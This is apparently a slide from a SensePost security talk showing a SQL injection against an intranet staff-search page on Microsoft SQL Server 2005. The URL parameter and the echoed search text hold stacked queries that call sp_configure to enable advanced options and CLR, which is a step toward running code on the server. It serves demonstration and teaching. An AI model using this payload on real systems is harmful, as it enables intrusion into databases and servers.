 Lame Internal Staff Thing
http://intranet/staff.asp?sname='; exec sp_configure 'show advanced options',
SensePost
Microsoft
SQL Server 2005
You searched for: '; exec sp_configure 'show advanced options', 1; reconfigure;
exec sp_configure 'clr enabled', 1; reconfigure;--